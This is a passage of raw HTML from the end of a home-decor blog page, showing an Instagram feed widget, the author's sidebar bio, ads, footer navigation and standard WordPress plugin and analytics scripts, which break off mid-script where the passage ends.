			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2014/09/the-prettiest-bakers-rack/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2014/09/world-market-fall-collection/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rhd-centsational-style/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4586459;
			var sc_security="1cc0024c";
			var sc_invisible=1;
		</script>
        <script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>
		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4586459/0/1cc0024c/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://centsationalstyle.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Centsational Style","image_selector":".jpibfi_container img","disabled_classes":"nopin;wp-smiley;no-pin;soliloquy-image","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[single],[category],[archive],[search],[home]","disable_on":"19815,35461,87986,88154,90437,4114983,4114984","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.5,"pin_image":"custom","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png","scale_pin_image":false,"pin_linked_url":true,"pinImageWidth":150,"pinImageHeight":135,"scroll_selector":"","support_srcset":false}};
//# sourceURL=jpibfi-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script type="text/javascript" id="zrdn-print-js-js-extra">
/* <![CDATA[ */
var zrdn_print_styles = {"grid_style":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.css?v=8.2.4","stylesheet_url":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.css?v=8.2.4","print_css":"https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-print.css?v=8.2.4"};
//# sourceURL=zrdn-print-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/zip-recipes/scripts/zlrecipe_print.min.js?ver=8.2.4" id="zrdn-print-js-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/comment-reply.min.js?ver=1fe8f083802099c4aed223347488dda9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763007465" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://centsationalstyle.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://centsationalstyle.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://centsationalstyle.com/wp-includes/js/wp-emoji-release.min.js?ver=1fe8f083802099c4aed223347488dda9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 